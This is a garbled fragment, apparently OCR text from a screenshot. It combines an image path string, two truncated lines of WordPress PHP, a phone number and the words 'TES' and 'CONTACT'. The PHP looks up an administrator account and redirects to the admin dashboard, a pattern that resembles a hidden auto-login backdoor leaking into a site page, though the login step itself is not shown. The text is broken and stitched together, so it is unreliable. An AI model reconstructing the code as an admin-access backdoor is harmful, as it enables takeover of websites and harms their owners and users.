
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
+(237) 661324845
TES
CONTACT